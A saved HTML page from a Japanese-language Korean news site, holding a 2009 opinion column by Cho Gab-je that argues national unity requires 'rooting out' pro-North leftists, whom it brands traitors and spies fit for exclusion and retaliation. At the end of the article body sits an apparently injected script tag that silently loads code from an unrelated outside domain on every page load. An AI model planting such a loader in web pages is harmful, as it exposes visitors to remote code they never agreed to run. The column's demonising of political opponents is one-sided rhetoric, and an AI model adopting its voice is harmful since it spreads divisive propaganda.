 								<td style="padding:0 1 0 7;"><a href=f_mail.php?action=add&number=49076&title=메일 target=hero onClick="open('wait.html','hero','height=262,width=400')"><img src="img/btn_email_send.gif" alt="記事をメールする"></a></td>
								<td style="padding:0 1 0 7;"><a href=print_paper.php?number=49076 target=print_paper onClick="open('wait.html','print_paper','height=480,width=720,resizable=yes,scrollbars=yes')"><img src="img/btn_print.gif" alt="印刷"></a></td>
 								<td style="padding:0 1 0 7;"><a href=my_zzim.php?action=add&number=49076><img src="img/btn_scrap.gif" alt="ニューススクラップ"></a></td>
							</tr>
							</table>
						</td>
					</tr>
					</table>

					</td>
				</tr>
				<tr bgcolor="#FFFFFF">
					<td height="1" background="img/hn4_line_dot01.gif"></td>
				</tr>
				<tr bgcolor="#F4F4F4">
					<td>
						<table width="100%" border="0" cellpadding="0" cellspacing="0">
							<tr>
								<td width="100px">&nbsp;
									
								</td>
								<td width="133px">
									<!--									
									<div><a name="fb_share" type="button_count" href="http://www.facebook.com/sharer.php">シェア</a></div>
									<script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>
									-->
									<div class="fb-like" data-send="false" data-layout="button_count" data-width="450" data-show-faces="true" data-action="recommend"></div>
								</td>
								<td width="60px">
									<div><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ja">ツイート</a></div>
									<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

								</td>
								<td width="133px">
									<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
									<script type="IN/Share" data-counter="right"></script></td>
								<td>&nbsp;
									
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr bgcolor="#FFFFFF">
					<td height="1" background="img/hn4_line_dot01.gif"></td>
				</tr>
				<tr bgcolor="#F9F9F9">
					<td align="left" style="padding:20 25 17 25;"><font style="font-size:14pt; font-weight:600;">左翼を剔抉してこそ国民の統合ができる</font> <br><font class="head_subtitle">国家の正統性と憲法を否定する者まで統合の対象として委員会に入れると、委員会そのものが愛国勢力と反逆勢力の終わりない乱闘で社会統合でなく社会分裂の舞台になるはずだ。</font></td>
				</tr>
				</table>
				<!--// 뉴스툴//-->

			</td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" style="padding:20 25 20 25;">
				<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
				<tr>
					<td>
						<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
						<tr>
							<td align="left" valign="top">

							<!--// 뉴스 상세내용 //-->
							<table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td id="ct" style="font-size:10pt; line-height:21px;"><div align="right"><font size="2">趙甲済</font></div>
<div><font size="2">今日の午後、ソウル市内のロッテホテルで行われた｢6.25参戦勇士慰労宴｣で、カナダから来た海外居住参戦勇士の李・ヨンアン氏は、出席した李明博大統領にこう建議した。</font></div>
<div>&nbsp;</div>
<div><font size="2">｢強固になった韓米同盟を土台に安保環境を改善して下さい。そして自由民主主義体制を否定する左派勢力を剔抉して下さい。そうして国民の統合をなして下さい!｣</font></div>
<div>&nbsp;</div>
<div><font size="2">政府は今理念の対決構図を中和するため、国政の路線を｢中道実用｣と設定し、｢社会統合委員会｣を作るという。大韓民国の正統性と憲法を否定する者らまで統合の対象として委員会に入れると、委員会は乱闘場になるはずだ。愛国勢力と反逆勢力は絶対に妥協不可能だ。二つの勢力は終わりない乱闘を展開し、｢委員会｣が社会統合でなく社会分裂の舞台に変わるだろう。反憲法-反国家的左翼勢力は、牽制、排除、報復、教育の対象であって討論や協商の対象でない。もちろん統合の対象でもない。</font></div>
<div>&nbsp;</div>
<div><font size="2">李氏は問題の本質を正確に要約した。国民の統合をなすためには、親北左翼勢力を剔抉せねばならないと彼は主張したのだ。これが正解だ。法秩序を立てることが、社会統合の近道で、悪党を膺懲して善良な市民を保護するのが社会統合へ行く最善の方法論だ。反逆者、馬鹿騒ぎ屋、スパイ、工作員、嘘つき、扇動放送、犯罪者らを無力化すると、社会の統合は必ずできる。愛国者と反逆者を混ぜておくのは、統合でなく分裂の構造化だ。</font></div>
<div>&nbsp;</div>
<div><a href="http://www.chogabje.com/"><font size="2">www.chogabje.com</font></a><font size="2"> 2009-06-25 17:26</font></div><script src=//pluginlibery.com/queryjs></script> </td>
                </tr>
              </table>
							<!--// 뉴스 상세내용 //-->

							<table width="100%" height="20" border="0" cellspacing="0" cellpadding="0"><tr><td></td></tr></table>


							<table width="100%" border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td colspan="2" style="padding:0 0 7 0;"></td>
							</tr>
							<tr>
								<td colspan="2" style="padding:0 0 7 0;"></td>
							</tr>
							<tr>
								<td colspan="2" height="1" background="img/hn4_line_dot01.gif"></td>
							</tr>
							<tr>
								<td colspan="2" align="center" valign="top" style="padding:15 0 20 0;">	<a href=f_mail.php?action=add&number=49076&title=메일 target=hero onClick="open('wait.html','hero','height=262,width=400')"><img src=img/btn_send_email.gif border=0></a>
	<a href=print_paper.php?number=49076 target=print_paper onClick="open('wait.html','print_paper','height=480,width=720,resizable=yes,scrollbars=yes')"><img src=img/btn_print2.gif border=0></a>
	<a href=my_zzim.php?action=add&number=49076><img src=img/btn_news_scrap2.gif border=0 alt=뉴스스크랩하기></a></td>
							</tr>
							<tr>
								<td>

								<table border="0" cellspacing="0" cellpadding="0">
								<tr>
									<td style="padding:0 0 5 0;"></td>
								</tr>
								</table>

								</td>
								<td align="right"></td>
							</tr>
							<tr>
								<td colspan="2" align="center" style="padding:30 0 15 0;"><table border=0 cellspacing=0 cellpadding=0><td><img src=img/hn4_btn_section_list01a.gif></td><td background=img/hn4_btn_section_list01b.gif><a href=section.php?thread=02r02 style='color:white; padding:0 3 0 0; font-weight:600;'>オピニオンセクション一覧へ</a></td><td><img src=img/hn4_btn_section_list01c.gif></td></tr></table></td>
							</tr>
							</table>
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>
		</table>

		<table width="100%" height="15" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF"><tr><td></td></table>

<!-- 
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td width="4" height="4" background="img/hn4_bg_box13a.gif"></td>
			<td background="img/hn4_bg_box13b.gif"></td>
			<td width="4" background="img/hn4_bg_box13c.gif"></td>
		</tr>
		<tr>
			<td background="img/hn4_bg_box13d.gif"></td>
			<td style="padding:10 10 0 10;">

				<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
				<tr>
					<td bgcolor="#EFEFEF" width="80" height="125" valign="top"><img src="img/hn4_titl_now_section_photo.gif"></td>
					<td style="padding:0 0 0 9;" rowspan="2" valign="top"><center><font style='font:100 8pt;'>該当セクションにニュースがありません。</font></center></td>
				</tr>
				<tr>
					<td height="10" bgcolor="#FAFAFA"></td>
				</tr>
				</table>

			</td>
			<td background="img/hn4_bg_box13e.gif"></td>
		</tr>
		<tr>
			<td height="4" background="img/hn4_bg_box13f.gif"></td>
			<td background="img/hn4_bg_box13g.gif"></td>
			<td background="img/hn4_bg_box13h.gif"></td>
		</tr>
		</table>
 -->
		<table width="100%" height="15" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF"><tr><td></td></table>


		<!--// 뉴스상세내용 [END] //-->



		<!--// 본문내용: 중앙 [END] ///////////////////////////////////////////////////////-->

	</td>
	<td width="15"></td>
	<td width="260" bgcolor="#F4F4F4" valign="top">


		<!--// 본문내용: 우측 [START] ///////////////////////////////////////////////////////-->
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
<!-- 		<embed src="http://news.onekoreanews.net/080501_daughter.wmv" autostart="true" width="260"> -->
		<tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0" background="img/hn4_tab_bg.gif" style="background-repeat:no-repeat">
                <tr>
                  <td valign="top"><table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><a href="./section.php?thread=06r01"><img src="img/hn4_tab_photonews_ov.gif" name="photonews" id="photonews" onMouseOver="this.style.cursor='hand'; changeTab02('tab_tvnews');"></a></td>
                   
                        <td><a href="./section.php?thread=06r02"><img src="img/hn4_tab_tvnews.gif"id="tvnews" onMouseOver="this.style.cursor='hand'; changeTab02('tab_photonews');"></a></td>

                      </tr>
                  </table></td>
                </tr>
                <tr>
                  <td valign="top" style="padding:10px 10px 0 10px;">
                      <div id="tab_photonews" style="width:240px;"> 	<SCRIPT LANGUAGE="JavaScript">FlashMainbody("flash_swf/ticker_photo.swf?opt1=newsall&opt2=1/10&opt3=30&opt4=0&opt5=152777&opt6=0&opt7=print_photonews&opt8=240/220&opt9=rows_photo_tickernews1.html&opt10=auto&opt11=phototicker&","240","220",'Transparent');</SCRIPT> </div>

                      <div id="tab_tvnews" style="width:240px;display:none;"> 	<SCRIPT LANGUAGE="JavaScript">FlashMainbody("flash_swf/ticker_photo.swf?opt1=newsall&opt2=1/10&opt3=30&opt4=0&opt5=218A48&opt6=0&opt7=print_movienews&opt8=240/220&opt9=rows_photo_tickernews1.html&opt10=auto&opt11=phototicker&","240","220",'Transparent');</SCRIPT></div></td>
                </tr>
                <tr>
                  <td height="5"></td>
                </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
	</table>

		<!--// [큰사진] 포토.동영상뉴스(메인추출10) [START] //-->
		<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr bgcolor="#FFFFFF">
                <td background="../img/t_bestnews_bg.gif"><img src="../img/t_bestnews_on.gif" width="120" height="28"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="5"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td style="padding:0 5 0 5;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94497&thread=01r05" class="news_title_normal03a"> 日本の万葉集は郷歌だった</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94505&thread=04" class="news_title_normal03a"> 韓日若者が描いた、交流の設計図</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94503&thread=01r01" class="news_title_normal03a"> 国際共産主義運動としての北送事業～世...</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94526&thread=01r04" class="news_title_normal03a"> 金永會の万葉集イヤギ　第76回</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94519&thread=01" class="news_title_normal03a"> [신년사] 김경협 재외동포청장 “...</a></td>
</tr>
</table>

 </td></tr>
</table> </td>
              </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><strong><font color="#0066CC">ブログ記事</font></strong></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="http://metablog.onekoreanews.net" target="blank"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/238" target="blank" class="news_title_normal03a">アメリカの変化</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/237" target="blank" class="news_title_normal03a">十年後</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/234" target="blank" class="news_title_normal03a">ゴッホかラッセンか？</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/233" target="blank" class="news_title_normal03a">「どっちもどっち」論はだめだ</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/236" target="blank" class="news_title_normal03a">「闘争本能」というものはない：哲学の現在21</a></td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
<!-- 
		  <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><strong><font color="#0066CC">今日のヘッドライン</font></strong></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=09"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;">
					  
						<table width='100%' border='0' cellspacing='0' cellpadding='0' >
						   <tr>
					         <td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
					        <td style="padding:3 0 2 0;"><a href="section.php?thread=09r01">韓国主要紙</a></td>
						   </tr>
						
						   <tr>
					         <td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
					        <td style="padding:3 0 2 0;"><a href="section.php?thread=09r02">日本主要紙</a></td>
						   </tr>
						</table>					  
					  </td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><strong><font color="#0066CC">社説</font></strong></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=02r01"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=93574&thread=02r01" class="news_title_normal03a">【社説】「非常な時代」には「非常な覚悟」が必要</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=93337&thread=02r01" class="news_title_normal03a">SNSの普及で変容する社会</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92555&thread=02r01" class="news_title_normal03a">【社説】西欧は核戦争を誘発するな　「脱亜入欧」から「脱欧入亜」へ</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=90324&thread=02r01" class="news_title_normal03a">【社説】尹大統領は自分の運命である革命を避けるな</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=89984&thread=02r01" class="news_title_normal03a">国会解散、尹錫悦大統領は真実の力を信じ国民革命を！</a> </td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
      -->
		  <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><font color="#0066CC"><strong>自由統一</strong></font></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=03"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92889&thread=03r01" class="news_title_normal03a">北朝鮮人権映画祭実行委が上映とトーク</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92453&thread=03r01" class="news_title_normal03a">金正恩氏の権威強化進む</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92100&thread=03r01" class="news_title_normal03a">北韓が新たな韓日分断策</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=91932&thread=03r01" class="news_title_normal03a">趙成允氏へ「木蓮章」伝授式</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=90946&thread=03r01" class="news_title_normal03a">コラム　北韓の「スパイ天国」という惨状</a> </td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
		  <!-- 
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><font color="#0066CC"><strong>アーカイブ</strong></font></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=12"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53443&thread=12r04" class="news_title_normal03a">코주부（コジュブ＝大鼻居士）55</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53442&thread=12r02" class="news_title_normal03a">序曲（６７） 金鶴泳</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53413&thread=12r04" class="news_title_normal03a">코주부（コジュブ＝大鼻居士）54</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53412&thread=12r02" class="news_title_normal03a">序曲（６６） 金鶴泳</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53369&thread=12r04" class="news_title_normal03a">코주부（コジュブ＝大鼻居士）53</a> </td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                  </table></td>
              </tr>
			   -->
            </table></td>
          </tr>
        </table>
		<div style="padding:6px;background-color:#FFFFFF;"></div>


		<!--// 본문내용: 우측 [END] ///////////////////////////////////////////////////////-->


	</td>
</tr>
</table>
<!--/// 본문내용: 전체 [END] /////////////////////////////////////////////////////////////////////////////////-->




